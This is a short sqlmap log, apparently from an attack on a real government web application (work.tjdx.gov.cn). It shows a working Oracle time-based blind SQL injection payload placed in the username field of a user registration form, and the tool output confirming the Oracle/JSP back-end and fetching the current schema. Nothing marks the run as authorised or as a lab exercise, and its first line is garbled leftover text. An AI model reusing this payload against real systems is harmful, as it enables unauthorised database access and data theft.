 |CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND 'jpaW'='jpaW
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: webuser_pass_word=88952634&confirm_password=88952634&webuser_true_name=88952634&webuser
_email=88952634&webuser_sex=%EF%BF%BD%EF%BF%BD&useratt_dx_political=88952634&webuser_company=8895263
4&useratt_dx_duty=88952634&webuser_address=88952634&webuser_tel=88952634&webuser_industry=88952634&u
seratt_dx_grade=88952634&imageField=88952634&action=add&webuser_web_user_id=null&webuser_channel_id=
15000000&from=self&useratt_dx_education=%EF%BF%BD%D0%BE%EF%BF%BD%EF%BF%BD%EF%BF%BD&webuser_user_name
=88952634' AND 3027=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_US
ERS T5) AND 'keNa'='keNa
---
[15:31:22] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:31:22] [INFO] fetching current database
[15:31:22] [INFO] resumed: DX4
[15:31:22] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to
database names on other DBMSes
current schema (equivalent to database on Oracle): 'DX4'
[15:31:22] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\wor
k.tjdx.gov.cn'
[*] shutting down at 15:31:22